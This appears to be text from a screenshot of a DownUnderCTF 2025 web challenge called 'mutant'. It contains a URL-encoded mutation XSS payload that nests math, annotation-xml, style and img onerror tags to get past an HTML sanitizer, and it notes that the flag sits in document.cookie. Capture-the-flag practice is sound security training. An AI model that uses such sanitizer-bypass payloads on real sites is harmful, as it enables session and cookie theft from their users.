 https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net/?input=<math><annotation-xml+encoding%3D"text%2Fhtml"><style><img+src+onerror%3Daler...
mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net says
https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net
OK
Submit
Feeling confident?
Report this page, the flag is in document.cookie.
Report this page
Your payload below: